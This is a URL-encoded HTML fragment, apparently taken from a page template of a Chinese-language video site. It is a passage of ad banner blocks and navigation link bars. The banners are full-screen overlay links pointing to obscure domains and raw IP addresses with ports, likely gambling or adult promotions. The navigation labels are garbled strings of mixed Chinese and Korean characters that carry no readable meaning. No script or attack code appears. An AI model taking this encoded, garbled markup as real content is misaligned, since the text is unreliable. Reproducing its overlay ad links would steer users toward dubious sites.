hcfcnrccc#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fee555aa666com#2F199763680864423fb16da03f42a061bbgif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#09#0A#0A#09#09#0A#09#09#0A#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2FO1CN01PEGcA01rGgfbyr8qg_#21#212216598935604-1-fleamarketgif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#0A#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-300-200gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#0A#09#09#3C#21--#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F58ghkc0k1wbapastcom#2F232-h5#2F#3Fcid#3D9222670#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F207k8htrneonsolearoundersnet#3A9481#2F232CPA#2F25-12-06#2F300x200gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E#09#09--#3E#0A#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2F074tueoytgemtop#2Fimg#2F300x200gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#09#09#0A#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F6lefu8love#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fzgqyfzzxcom#2Flefu#2F500x280gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053378072gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#AF#BC#E8#88#AA--#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F3html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#EB#98#81#E7#BA#A2#E4#B8#BB#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F4html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#EB#A2#9A#E9#A5#BD#E8#9C#A7#E9#A5#BD+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F1html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#B6#AD#E8#95#97#EB#A2#9A#E9#A5#BD+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F2html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#B2#95#EC#BA#99#E9#B2#90#EA#BA#B1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F7html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#EA#87#97#EB#98#BE#EA#99#B0#E9#9D#B5+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F5html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#8B#81#E9#80#A3#EB#AB#8D#E8#8E#89+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F6html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#95#8A#EA#8F#A2#E9#9D#B5#EB#A4#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F8html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#92#98#E8#94#A3#EB#98#BE#E8#94#A3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F9html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#EA#A1#8F#E9#80#A3#E8#95#AA#E9#81#AB+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F11html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#80#A3#E5#90#8C#E9#9B#97#E6#81#8B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F13html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#97#AA#E9#80#A8#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F15html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#A8#91#E9#80#9A#E8#A5#98#E6#BC#AB+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F16html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E3#9C#83#E3#9B#BD#E9#87#8D#E8#AA#93#E5#91#B3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F10html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F12html#22+rel#3D#22nofollow#22#3E#0A#09#09#09++++#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#93#9D#E9#B0#B7#E9#88#87#E9#94#85+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F14html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#92#B9#EB#95#97#E8#97#96#EA#AA#B6+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E6#96#87#E5#AD#97--#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EA#83#91#E7#89#B9#EB#98#81#E7#BA#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#88#96#E9#81#A9#EB#98#BE#EB#9E#A8+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#E4#B8#9D#EB#BD#8C+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EC#9A#A7#E9#80#A8#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#BF#AB#E7#8C#AB#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EC#BA#99#E8#B6#AD#E5#BE#A1#E9#82#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EB#AB#8D#E8#8E#89#E9#8B#81#E9#80#A3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#87#8E#E8#BF#86#EC#98#9E#E9#80#A8+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EB#98#BE#E9#80#A3#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EA#99#B0#E9#9D#B5#E6#8C#91#E9#80#97+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#8B#81#E9#80#B7#EB#A2#9A#E9#A0#A0+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#